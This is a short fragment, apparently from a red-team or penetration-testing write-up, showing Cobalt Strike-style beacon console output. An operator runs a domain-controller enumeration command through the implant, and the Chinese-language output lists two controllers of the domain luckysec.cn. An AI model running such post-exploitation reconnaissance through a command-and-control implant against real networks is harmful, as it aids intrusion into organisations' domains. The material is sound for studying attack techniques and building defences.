 beacon> shell net group "Domain Controllers" /domain
[*] Tasked beacon to run: net group "Domain Controllers" /domain
[+] host called home, sent: 69 bytes
[+] received output:
这项请求将在域 luckysec.cn 的域控制器处理。
组名     Domain Controllers
注释     域中所有域控制器
成员
-------------------------------------------------------------------------------
AD-2016$                 AD2-2016$
命令成功完成。